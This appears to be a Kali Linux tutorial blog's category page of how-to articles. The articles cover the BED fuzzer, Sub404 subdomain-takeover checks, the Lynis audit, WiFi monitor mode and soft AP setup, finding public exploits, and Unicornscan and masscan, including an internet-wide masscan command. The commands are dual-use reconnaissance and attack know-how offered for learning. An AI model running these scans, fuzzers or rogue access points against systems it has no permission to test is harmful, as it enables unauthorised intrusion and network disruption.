Category: Scanning

  • BED — Bruteforce Exploit Detector

    In our previous article we discussed about “what is fuzzing ?” In our this article we are going to try a fuzzer (tool for fuzzing).

    BED is a plain-text protocol fuzzer which stands for Bruteforce Exploit Detector. Bed checks software for common vulnerabilities like buffer overflows, format string bugs, integer overflows, etc.

    It automatically tests the implementation of a chosen protocol by sending different combinations of commands with problematic strings to confuse the target. The protocols supported by this tool are: finger, ftp, http, imap, irc, lpd, pjl, pop, smtp, socks4 and socks5.

    bed bruteforce exploit detector kali linux

    BED comes pre-installed with our Kali Linux system. It is too easy to use so our article will be brief. So lets start:

    As we mentioned BED comes pre-installed with Kali Linux so check with the help of BED. To do so we need to run following command on our terminal:

    bed -h

    After that we can see the help of BED tool, as we can see on the screenshot below.

    help of bed tool in kali linux

    In the help section (above screenshot) we clearly can see the basic use example of BED. We need to use -s flag to scan, then we need to choose <plugin>, then we need to specify our target (IP address) by using -t flag, then we need to specify our port using -p flag, at last we need to set our timeout by using -o flag.

    Let’s see an example of this, we have an localhost http server on port 80 we try to find vulnerabilities on it by using BED. So our command will be as following:

    bed -s HTTP -t 127.9.0.1 -p 80 -o 10

    The above command will start testing for vulnerabilities on our target (127.9.0.1) as we can see in the following screenshot:

    Bed fuzzer testing for vulnerabilities

    If it got any vulnerability then it will show us by showing errors.

    This is how we can use BED fuzzer on our Kali Linux system. Here we need to find IP address of our target.

    Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxInfamily, join our Telegram Group & Whatsapp Channel. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

  • SUB404 — Easily Find Sub-Domain Takeover Vulnerability

    In our recent articles we learned how we can find subdomains and what is subdomain takeover vulnerability. In our this article we are going to learn how we can find potential subdomain takeover vulnerability. Subdomain takeover vulnerability is a very serious issue in cybersecurity and may lead to a good bounty to bug bounty hunters.

    sub 404 on Kali Linux to check subdomain takeover vulnerability

    In today’s article we are going to discuss about an automated tool which will help us to discover potential subdomain that we can takeover. The tool is named Sub404. Sub404 is a tool created with Python3 and it is very fast as it is asynchronous.

    After information gathering, during recon process we may found a lot of subdomains(for an example more than 10k 👾). It is not possible to test each manually or with traditional requests or urllib method, because it is very slow. Using Sub 404 we can automate this task in much faster way. Sub 404 uses aiohttp/asyncio which makes this tool asynchronous and faster.

    How Sub404 Works?

    Sub404 uses subdomains list from text file (check our this article) and checks for URL of 404 Not Found status code and in addition it fetches CNAME (Canonical name) and removes those URL which have target domain name in CNAME. It also combines result from SubFinder and Sublist3r (subdomain discovery tool). If we don’t have target subdomains as two is better than one. But for this sublist3r and SubFinder tools must be installed in your system. Sub404 is very fast as we told, the creator of this tool claims that it is able to check 7K subdomains in less than 5 minutes.

    Key Features of Sub404

    • Fast (as it is asynchronous).
    • Uses two more tools to increase efficiency.
    • Saves result in a text file for future reference.

    Install & Use Sub404 on Kali Linux

    To install Sub404 on our Kali Linux system we need to clone it from it’s GitHub repository by using following command:

    git clone https://github.com/r3curs1v3-pr0xy/sub404

    After applying the above command Sub404 will be downloaded on our current working directory. As we can see in the following screenshot:

    sub404 clonning from github

    Now we need to install two other tool on our Kali Linux system, because as we said Sub404 didn’t like to work alone. It requires two more subdomain discovery tools with it to increase efficiency. They are SubFinder and Sublist3r. In our recent article we talked about SubFinder. Anyways, we need to install both of these tools by simply using following command:

    sudo apt install subfinder sublist3r -y

    In the following screenshot we can see that both tools are successfully installed on our system.

    installing subfinder and sublist3r on Kali Linux

    Now we need to navigate inside the sub404 directory which we cloned by using following command:

    cd sub404

    Now we need to install requirements for Sub404 by applying following command:

    pip install -r requirements.txt

    The following screenshot shows the output of the above command:

    installing requirements for sub404

    Now we are ready to run. In our this (sub404) directory we got a python script named sub404.py, we need to use this script to run this tool. Let we check the help options for Sub404 by applying following command:

    python3 sub404.py -h

    In the following screenshot we can see the help options of Sub404:

    sub404 help options on Kali Linux

    We can directly provide Sub404 a domain to scan all the subdomains then check for subdomain takeover vulnerabilities on those subdomains automatically by using -d flag. Or we can provide Sub404 a list of subdomains (in txt format) to analyze them for subdomain takeover vulnerabilities by using -f flag. By using -p flag we can specify the protocol (HTTP or HTTPS), the default protocol s HTTPS.

    Lets run it against a live website (everyone have the permission to hack this site) i.e hackthissite.org. To test on a domain we need to use following command:

    python3 sub404.py -d hackthissite.org

    Then Sub404 will start scanning on it and find the subdomains then check for 404 status. Then check the CNAME of 404 subdomains. Is they are pointing to any 3rd party services. Then show us the results as we can see in the following screenshot:

    sub404 live testing on Kali Linux

    As we can see in the screenshot that our target isn’t vulnerable. That’s fine. This was our example target.

    Now if we already have a list of subdomains (as we did in our SubFinder article), we can check on them also by applying following command:


    python3 sub404.py -f /home/kali/subdomainlist.txt

    In the following screenshot we can see the output of the above command:

    List of subdoamins checking

    Seems we got no luck, this is also not vulnerable 🤣🤣.

    This is how we can check for subdomain takeover vulnerability on any website. But before that:

    Waring: This tutorial is for educational and research purposes
    only. Hacking a subdomain without proper permission is a serious crime. If anyone does any
    illegal activity then we are not responsible for that.

    That is all for today. Today we learnt how we can find subdomain takeover vulnerability very easily using Sub404 tool on our Kali Linux system. Also we learnt to not harm anyone using our super powers, “With great power comes great responsibility“.

    Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

  • Lynis — Security Audit on Unix or Linux System

    Lynis is a free open-source security auditing tool for systems based on UNIX like Linux, macOS, BSD, and others. It performs a security scan and runs on the system itself.

    In this tutorial we learn how we can scan our Linux (read Kali Linux) system to fix it’s vulnerability and know is there any malware in our system.

    Lynis is created by Michael Boelen, Michael Boelen is the creator of Rkhunter.

    Lynis on Kali Linux

    Lynis is created for in-depth security scan on internal system and give tips and suggestion. This tool is very useful for auditors, security specialists, penetration testers, and sometimes system/network administrators.

    Key Features of Lynis

    The main goals are:

    • Automated security auditing
    • Compliance testing (e.g. ISO27001, PCI-DSS, HIPAA)
    • Vulnerability detection

    Lynis (also) assists with:

    • Configuration and asset management
    • Software patch management
    • System hardening
    • Penetration testing (privilege escalation)
    • Intrusion detection

    Install & Update Lynis in Kali Linux

    Lynis comes pre-installed with Kali Linux full version or we can install/update it by using following command:

    sudo apt-get install lynis

    After this we can see help options of lynis by using following command:

    sudo lynis show help

    We can see lynis help menu in the following screenshot:

    lynis help menu

    Now we can check if our Lynis is updated or not? To do that we use following command:


    sudo lynis update info

    The output of the command in following screenshot:

    lynis update information on Kali Linux

    In the above screenshot we can see that our Lynis (version 3.0.7) comes with Kali Linux is outdated. So we clone it directly from it’s GitHub repository by using following command:

    git clone https://github.com/CISOfy/lynis

    After the cloning process complete we go to lynis directory by using cd command:

    cd lynis

    From here we can run lynis. We check the update information here by using following command:

    ./lynis update info

    In the following screenshot we can that we got the updated Lynis.

    lynis updated information

    Yes, now we got the latest version 3.0.8. Now let’s use it.

    Using Lynis in Kali Linux

    We can use Lynis to audit our local system and remote system. We also can analyze Docker files using Lynis. For an example we just scan our Kali Linux system for now. 

    Before starting the audit to get better result we run some services on our system.

    Here we start our Apache web server, Mysql databases and ssh services. To start them we need to run following three commands on terminal:

    sudo service apache2 start
    sudo service mysql start
    sudo service ssh start
    Starting services in Kali Linux

    Now we are ready to run audit on our system. To perform a scan/audit we need to run following command:

    ./lynis audit system

    After this the auditing will run. This will take just around a minute depending on system’s performance.

    lynis system audit

    Now our above audit was a non-privileged scan. Means we don’t give it root permission. But whenever we scan without root permission the auditing process will not scan the root system. So if we need we can perform the audit with root by using following command:

    sudo ./lynis audit system

    Then it will ask us the sudo password and then we need to confirm the process by pressing “Enter”.

    To scan a remote host we can use following command:

    ./lynis audit system remote <ip of host>

    Analyzing Results

    Now we analyze the results of our auditing. So our report-data is shown in our terminal and also it stored in /var/log/lynis-report.dat file.

    The following screenshot shows the results of Lynis audit:

    lynis result

    In the above screenshot we can see Lynis gives us some warnings and lots of suggestions to make our system safer and secure.

    All the issues carries a ID like we took a PHP error warning’s ID is [PHP-2376].

    lynis found a PHP error

    Now to know more about this warning and how to fix it we can the given web link or see this ID’s details by using following command:

    ./lynis show details PHP-2376

    Here Lynis gives us the solution how we can fix this error, we can see the highlighted area in the following screenshot:

    lynis php error solved

    When Lynis starts scanning our system, it will perform auditing in a number of categories:

    • System tools: system binaries
    • Boot and services: boot loaders, startup services
    • Kernel: run level, loaded modules, kernel configuration, core dumps
    • Memory and processes: zombie processes, IO waiting processes
    • Users, groups and authentication: group IDs, sudoers, PAM configuration, password aging, default mask
    • Shells
    • File systems: mount points, /tmp files, root file system
    • Storage: usb-storage, firewire ohci
    • NFS
    • Software: name services: DNS search domain, BIND
    • Ports and packages: vulnerable/upgradable packages, security repository
    • Networking: nameservers, promiscuous interfaces, connections
    • Printers and spools: cups configuration
    • Software: e-mail and messaging
    • Software: firewalls: iptables, pf
    • Software: webserver: Apache, nginx
    • SSH support: SSH configuration
    • SNMP support
    • Databases: MySQL root password
    • LDAP services
    • Software: php: php options
    • Squid support
    • Logging and files: Syslog daemon, log directories
    • Insecure services: inetd
    • Banners and identification
    • Scheduled tasks: crontab/cronjob, atd
    • Accounting: sysstat data, auditd
    • Time and synchronization: ntp daemon
    • Cryptography: SSL certificate expiration
    • Virtualization
    • Security frameworks: AppArmor, SELinux, security status
    • Software: file integrity
    • Software: malware scanners
    • Home directories: shell history files

    Conclusion

    We can check the configuration flaws in above wide categories. Many tests are part of common security guidelines and standards, with on top additional security tests. After the scan a report will be displayed with all discovered findings.

    Lynis also have a more useful paid version. To know pricing and more please check here.

    Here we can see how we can fix issues with our system. Lynis also able to find malwares in our system. This tool is very useful for protecting a Unix based system. This is how we can do a security audit on Kali Linux using Lynis & make our system secure.A safer system for a safer world.

    Liked our tutorial then follow our blog from the right-sidebar using e-mail id. Also we are in GitHub and Twitter. We post updates there.

    For any problem or question please feel free to comment down below we always reply.

  • Best Budget WiFi Adapter for Wireless Testing on Kali Linux

    To perform wireless auditing we need some special WiFi adapters that supports monitor mode, packet injection and soft AP mode. Alfa cards are known for best quality and reliable. But Alfa card’s price is high for students.

    In our this article we are going to cover a budget friendly TP-Link WiFi adapter that supports monitor mode, packet injection and soft AP. TP-Link AC600 is a perfect budget WiFi adapter for cybersecurity students. It also have supports of 2.4Ghz and 5Ghz bands on Kali Linux.

    tp-link ac 600 kali linux

    TP-Link AC600 comes with a 5dBi antenna which can rotate 180° to cover a long range. This WiFi adapter comes with RTL8821AU chipset which not supported on our Kali Linux (2022.1) directly. So if we plug it in via our system’s USB port, we will see nothing will happen. Ever we can’t see it’s network interface. Let’s configure it for our Kali Linux system.

    Configuring TP-Link AC600 for Kali Linux

    After plug it in with our system we check for our network interfaces by using following command:

    iwconfig

    In the following screenshot we can see that we cant see any external wireless network interface (in our case wlan0 is our inbuilt adapter).

    iwconfig network interfaces on Kali Linux

    Now we check connected devices on our USB via following command:

    lsusb

    The output sown in the following screenshot:

    devices list connected with kali linux

    Here we can see our TP-Link adapter (highlighted) with the chipset. It means it connected but we need to install drivers for it. Before installing drivers we need to make sure that we are using a updated version of Kali Linux.


    To install TP-Link AC600 driver on our updated Kali Linux we just need to run following command:

    sudo apt install realtek-rtl88xxau-dkms

    The following screenshot shows the output of above command:

    installing AC600 driver on our Kali Linux system

    In the above screenshot we can see the output of our applied command. After installing the driver it also not gonna work. What we need ? Yes we need a reboot. Lets reboot our system.


    After the reboot we can check again our network interfaces by using following command:

    iwconfig

    We can see the result in the following screenshot:

    network interfaces on kali


    Now we can see the wlan1 interface which is our TP-Link AC600 adapter. In the above screenshot we can notice that the mode is managed. We can change it to monitor mode by using following commands one by one:

    sudo airmon-ng check kill
    sudo airmon-ng start wlan1

    Now we check if the monitor mode is started or not by using following command:

    iwconfig

    The following screenshot shows the output of the above commands.

    starting monitor mode on tplink ac600

    We can see that our wlan1 interface now have Monitor Mode (highlighted). Now lets check if it is working or not. To do so we need to run following command:

    sudo airodump-ng wlan1

    In the following screenshot we can see that we are searching for target WiFi.

    monitor mode working on tplink ac600

    So, it’s time to check for the packet injection is working perfectly or not by using following command:

    sudo aireplay-ng --test wlan1

    In the following screenshot we can see that packet injection is also working fine.

    packet injection is working fine

    Let we check for softAP mode by using following command:

    sudo airbase-ng -a xx.xx.xx.xx.xx.xx --essid "ESSID" -c 12 wlan1

    We can choose any BSSID (in above example x refers to any number) and ESSID on the above command -c is for specify a channel. We can see the output in the following screenshot:

    soft ap started on tplink ac600

    In the above screenshot we can see that we have started a soft AP on 01:02:03:04:05:06 BSSID, and the ESSID is Kali_Tutorials on channel 12 with our wlan1 interface. Now we can see a wireless network around us using other devices on our given ESSID.

    We left one more thing that TP-Link AC600 supports dual band and our previous all the examples were on 2.4 Ghz, so how we can work with 5Ghz.

    Let’s check for 5Ghz support, but we can’t scan 5Ghz networks using aircrack-ng so we run following command to scan 5Ghz networks using TP-Link AC600:

    sudo airodump-ng --band a wlan1

    In the following screenshot we can see 5Ghz networks around us:

    changing 5Ghz interface

    Now we can also see iwconfig to see our network interfaces and in the following screenshot:

    5ghz network interfaces

    We can see in the above screenshot that our wlan1 is on 5Ghz.

    Extra Talks

    TP-Link AC600 is a very good affordable WiFi adapter for penetration testing students, not just only pocket friendly, it has quality also. It supports 5Ghz band with monitor mode, packet injection and soft AP. These things makes it very competitive with other adapters (especially Alfa cards).

    This is how we can use TP-Link AC600 on our Kali Linux and use for Wireless auditing.

    Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

  • Exploit Any Vulnerability

    During penetration testing works we need exploits to penetrate into some system, writing an exploit is really a time-consuming job. It is also difficult to find a publicly available exploit for our exact need. So the easier way is we modify the publicly available exploit for our specific work.

    In the case of memory corruption exploits (like buffer overflows), we need to modify some basic target parameters like target information, return IP address, payload and offset.

    But this will not work in every situation, suppose if our target is running Windows server 2012 and we are trying to run an exploit that was created for Windows server 2008. It will be funny because things are changed, newer patches are updated, we should avoid doing that.

    exploits kali linux

    We always choose right version of exploit and if possible we read the codes and try it on a sandbox system (same system as target in our virtual machine). Then we need to use that exploit.

    If we know about the target system then we can search for the exploits can run on it. Here we are talking about publicly available exploits. We can search exploits in both online and offline environment.

    Online Exploit Libraries

    Many online exploits resources are available they stores exploit codes and make it available for public. Here we talk about some best online resources for exploits.

    The Exploit Database

    Exploit Database is a project maintained by Offensive Security. It is a free archive of public exploits. These exploits are gathered from submission, mailing lists and public resources. Sometimes ExploitDB provides the installer for the vulnerable version of the application with exploit for testing and research purpose.

    When the vulnerable version of application installer is available with exploit there will be a A mark (as shown in the following screenshot) on the ExploitDB website. For practice and research uses we like this.

    Exploit database homepage
    Exploit DataBase

    If we want to get notified about the most recent exploits then we need to follow their Twitter. We also posts about cybersecurity to get notified also follow our Twitter.

    Packet Storm

    Packet Storm is very senior. It was established in 1998. It provides updated information on security news and vulnerabilities. It also keep us updated on recently published security tools.

    Packet Storm homepage
    Packet Storm Homepage

    Packet Storm also have Twitter, Facebook and RSS feed to follow and stay updated on new news.

    SecurityFocus

    SecurityFocus exploit archives was created in 1999 and still it is focused on some few key areas important to the security community.

    • BugTraq: BugTraq is a full disclosure mailing list with the purpose of discussing and announcing new security vulnerabilities.
    • SecurityFocus Vulnerability Database: This is a archive that provides up-to-date information on vulnerabilities for all platforms and services.
    • SecurityFocus Mailing Lists: This is a topic-based mailing lists allow researchers around the glove to discuss on various security loopholes.
    SecurityFocus homepage
    SecurityFocus also have E-mail subscription link. If we follow them then we got security updates, whenever they announces via e-mail.

    Google Search

    We can find our required exploit from the “Google Search“. Google is the most popular search engine (WoHA, told something secret🤪).

    We can start searching for a specific software version with the exploit keyword, that’s it. we also can include various search operators that can help us to find what exactly we want.


    For an example we need exploits for “Internet Explorer” browser and we want only exploits hosted on Exploit DataBase’s website then we can use this search query on Google ‘Internet explorer site:exploit-db.com‘. As shown in the following screenshot.

    Searching Google for exploits
    Searching for Exploit

    In this way we also can use some other search operators if require, like “inurl”, “intext”, “intitle”.

    We need to be careful when we run exploits from non-trustable resources, we need to read the exploit carefully, because it might harm our system.

    Offline Exploit Searches

    If we are in some other place where we might not get the internet to search exploits. In cases where the assessment takes place in an isolated environment, Kali Linux comes with various tools that provide offline access to exploits.

    SearchSploit

    Exploit Database provides a downloadable archived copy of all the hosted exploit code.

    The archive comes by default in Kali Linux in the explotdb package. Here to get the latest exploits we need to keep this package updated whenever we can. To update this package we can apply following command:

    sudo apt-get update && sudo apt-get install exploitdb

    Then our exploitdb package will be updated and we got a local copy of Exploit Database archive. We can found the exploits on /usr/share/exploitdb directory. Here we got exploits and shellcodes.

    But without searching exploitdb exploits manually (time-consuming process) we can use the searchsploit utility.

    We can run searchsploit from the terminal. For an example we run following command in our terminal.

    searchsploit afd windows local

    The screenshot of the command is following:

    finding exploits in searchsploits

    In the above screenshot we can see the exploits the locally hosted locations of the exploits and their paths.

    Nmap Scripting Engine (NSE) Scripts

    Nmap is the most popular tool for scanning and enumeration. One very powerful function of the tool is the Nmap Scripting Engine. As in the name we can see automate lot of tasks automatically.

    We can do enumerate, brute force, fuzz, detect even exploit services.

    These scripts are located in /usr/share/nmap/scripts directory. Let’s move to the directory using cd command.

    cd /usr/share/nmap/scripts

    Here we can use grep to search quickly the ‘exploit‘ word into those scripts.

    grep Exploits *.nse

    In the following screenshot we can see the list of exploits.

    Nmap exploits
    Nmap exploits

    We also can see the information on specific NSE scripts by running –script-help option with nmap command. An example is following.

    nmap --script-help=clamav-exec.nse
    help of nmap exploit scripts
    Opening help of a Nmap exploit script

    BeEF

    Browser Exploitation Framework or BeEF is a cybersecurity tool used on client-side attacks executed in target web browser. It also includes various exploits. We have discussed about BeEF on our previous article.

    Love our articles? Stay updated with our articles by following us on Twitter and GitHub. Be a part of the KaliLinuxIn community by joining our Telegram Group, where we focus on Linux and Cybersecurity. We’re always available to help in the comment section and read every comment, ensuring a prompt reply.

  • Unicornscan — Total Guide for Beginner

    There are lots of scanning tools used by cybersecurity professionals. Not arguably Nmap is the most famous scanning tool, but it is very slow. There are lots of more useful scanners. Masscan is the fastest port scanner in the world, but masscan is not so accurate.

    If we need a enough fast scanner that gives us much reliable result we can choose Unicornscan. Unicornscan comes pre-installed with Kali Linux.

    Unicornscan is a asynchronous based scanner (unlike nmap is synchronous based). That’s why it is faster.

    Unicornscan Kali Linux

    Unicornscan was designed to provide an engine that is Scalable, Accurate, Flexible, and Efficient. It is released for the community to use under the terms of the GPL license.

    Key-Features of Unicornscan

    Unicornscan is an attempt at a User-land Distributed TCP/IP stack. It is intended to provide a researcher a superior interface for introducing a stimulus into and measuring a response from a TCP/IP enabled device or network. Although it currently has hundreds of individual features, a main set of abilities include:

    • Asynchronous stateless TCP scanning with all variations of TCP Flags.
    • Asynchronous stateless TCP banner grabbing
    • Asynchronous protocol specific UDP Scanning (sending enough of a signature to elicit a response).
    • Active and Passive remote OS, application, and component identification by analyzing responses.
    • PCAP file logging and filtering.
    • Relational database output.
    • Custom module support.
    • Customized data-set views.
    • Has its TCP/IP stack, a distinguishing feature that sets it apart from other port scannersHas its TCP/IP stack, a distinguishing feature that sets it apart from other port scanners.

    Scanning With Unicornscan

    While Unicornscan comes built into Kali Linux we don’t need to install it. If if we need to install it we can use following command:

    sudo apt-get install unicornscan

    First we start with basic scan. To perform a basic scan we can use following command:

    sudo unicornscan 192.168.112.57

    The output of the command shows in the following screenshot:

    unicornscan normal scan

    Here we have run unicoenscan on a Metspliotable2 machine and we can see that the normal scan has listed all the opened TCP ports of host machine. It’s kind of similar to -Ss scan in NMap.

    If we need to run basic scan using unicornscan on multiple hosts then we can run following command:

    sudo unicornscan 192.168.112.57 192.168.102.100

    In this case we run the scan cammand and put 2 hosts divided with ‘space’.

    We also can run it against live websites, here we want that unicornscan send 30 packets per second, so we use -r30 flag. We also look for TCP ports so we can run the scan using -mT scan (T is for TCP). So the command will be following:

    sudo unicornscan -r30 -mT adaptercart.com

    And we got the result as we want. As we can see in the following screenshot:

    unicornscan on live website

    In the above screenshot we can see that unicornscan scans the website’s TCP ports.

    We have seen that unicornscan scans the TCP ports using -mT flag, but if we want to scan UDP ports then we can try with -mU flag. Mind the similarities then it will be easy to remember. The command will be as following:

    sudo unicornscan -r300 -mU 192.168.112.57

    The screenshot is following:

    unicornscan UDP ports

    In the above screenshot we can see that we got UDP ports only from the hosts.

    We can save the scan result in a PCAP file using following command:

    sudo unicornscan -r300 -mU 192.168.112.57 -w udpports.pcap

    Using the above command (-w flag) we can save the scan result in a PCAP file. We can choose any name, for an example we have chosen “udpports”. The file will be saved on our home/user directory, as we can see in the following screenshot:

    unicornscan saved PCAP file

    This the the basic uses of Unicornscan. If we want to learn more advanced scans then we can see the help menu of Unicornscan by applying following command:

    sudo unicornscan -h

    This is how we can scan a host or a website using Unicornscan on our Kali Linux system.

    Love our super easy articles ? Don’t wanna miss new articles? We post updates of our articles on GitHub and Twitter. Make sure to follow us there to read and learn about cybersecurity.

    Have any problem or any question? Please don’t hesitate to ask us in the comment section. We read every comments and we always reply.

  • Masscan — 1000 Times Faster Than NMAP

    Masscan is the fastest network port scanner. It can scan the whole internet under 6 minutes with 25 millions per second data transmitting speed. Is it faster than flash?

    Masscan kali linux

    This fastest port scanner gives the output like nmap but masscan works like unicornscann, Zenmap internally(asynchronous scan). It is faster because of flexibility allowing arbitrary ranges and port ranges.

    Masscan uses it’s own custom TCP/IP stack. Anything other than a simple port scan may cause conflict with the local TCP/IP stack.

    We will discuss later the differences between masscan and nmap, now let’s check how to install and use masscan in our system.

    Installing Masscan

    Masscan comes pre-installed with the Kali Linux full version. We can check the basic uses by simply enter following command:

    masscan

    If our system doesn’t have masscan then we need to install it. Before installing it we need to install it’s dependencies by using following command:

    sudo apt-get install clang git gcc make libpcap-dev
    

    Then we can install it by applying following command:

    sudo apt-get install masscan

    Dependencies doesn’t require to install it, these dependencies help masscan to work perfectly. We also can install it from it’s GitHub repository. The following commands will be useful to install it from Git repository.

    git clone https://github.com/robertdavidgraham/masscan
    cd masscan 
    sudo make

    Uses of Masscan

    Masscan is used for scan a network, if we want to scan a single port then we can perform it by applying following command:

    sudo masscan 172.217.167.46 -p443

    This will scan for a single port 443.

    We also can use this tool to scan multiple ports separated by comma(,). The example is following:

    sudo masscan 172.217.167.46 -p443,80,4444
    masscan mutiple port scan

    To scan a range of ports we can use following command:

    sudo masscan 172.217.167.46 -p12-443

    The above command will scan for port 12 to port 443 on our given IP address.

    So in case we need to find all the ports then we can use following command;

    sudo masscan 172.217.167.46 -p0-65535

    There are a limited number of ports, that is 65535. The above command will check for every port.

    Lightning Speed!

    We said that masscan is the fastest scanner but after using previous commands we didn’t feel that it is faster.

    The reason is masscan scans at the rate of 100 packets/sec, which is slow. To increase it we need to use –rate flag with it.

    sudo masscan 172.217.167.46 -p0-65535 --rate 25000000

    Using the above command we can achieve the fastest speed (25 million packets/sec).

    One more thing, we can’t achieve the max speed on Mac, Windows or Virtual Linux systems. Masscan works best on primary installed Linux systems. On other systems we can get only 300,000 packets/sec. That is really fast but with the Linux system we can get the maximum speed.

    To scan faster we must need to have a very good internet connection. Usually it happens that masscan can achieve the highest speed but our internet connection can’t send 25 million packets per second. Although the speed we got was faster than any other port scanner.

    To see the fastest effect we should choose a bigger network to scan. On small networks or in single IP we can’t see the faster speed in our eyes. Because scanning small networks is work of some seconds so we can’t feel the speed. Let’s talk about it.

    Masscan can scan the entire internet in 6 minutes according to it’s author Robert Graham. If we want to scan the whole internet for a specific port (443 port for example) we can use following command:

    sudo masscan 0.0.0.0/0 -p443 --rate 250000000 --exclude 255.255.255.255
    

    This command will scan the whole internet for 443 ports, and show us the result as fast as possible. Here we have stopped the scanning. We can see the screenshot.

    scanning the whole internet

    This is how we can find a specific or vulnerable port all over the internet.

    Some More Uses

    To save the output result in a file we can use following command:

    sudo masscan 172.217.167.46 -p0-65535 > example.txt

    Not only txt format we also can save the results in XML (-oX), Grepable (-oG) and JSON (-oJ) formats. We like the Grepable format because we can use the output on other tools.

    We also can scan a network for the top ports. So if we give it ‐‐top-ports 100. It’ll scan the top 100 most common ports discovered according to nmap. We can choose our top ports numbers, an example of this is following (Scans for top 10 ports):

    sudo masscan 172.217.167.46 --top-ports 100 --rate 100000

    There is a pause function in masscan, Yes we can pause the scanning process and resume it when we need. Scanning on a large network we found it useful. During the scanning process we can press CTRL+C then after some seconds it will pause it and save a paused.conf file. This file has all the settings and progresses from the scan. We can resume the scanning process again by using following command:

    sudo masscan --resume paused.conf

    Nmap vs Masscan

    In this article we have learned that masscan has very good features, the output looks like nmap but there are lot’s of differences between. Those are following:

    • Nmap uses synchronous mode scanning which is very slow but accurate but masscan uses asynchronous mode scan which is very fast but not so much accurate.
    • Masscan doesn’t check if the host is up or not, it always treats the host as online but nmap always checks if the host is up or down.
    • Masscan never converts domain names to IP addresses. We manually need to find the IP address and provide it to masscan. But nmap works finely with IP and domain names.
    • We always need to specify ports on masscan.

    To know more about nmap vs masscan we can check this article.

    There are also some similarities in nmap and masscan. Masscan have some nmap compatible settings/ flags. To check them we can use masscan -nmap command.

    Masscan Web UI

    The Offensive Security team has created a web interface for masscan. Using that process we can use masscan on a easy web based GUI. Here is the full guide from Offensive security.

    masscan web based interface
    Image copyright Offensive Security.

    That’s all about masscan. Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxInfamily, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.
  • Own Airplane Radar using RTL-SDR on Kali Linux

    In our previous article we learnt the basics of RTL-SDR, what is it and how to set and use it on our Kali Linux system. So in this article we are not going to cover the basics again. Please make sure to read our previous article carefully. One more thing, buying RTL-SDR from our Amazon link will support us, we earn a little commission income.

    Let’s start today’s article. Today we are going to discuss about how we can create our own Airplane radar using our RTL-SDR device on our Kali Linux system. This way we can know about the airplanes around us using their radio signals. So without wasting time let’s get started.

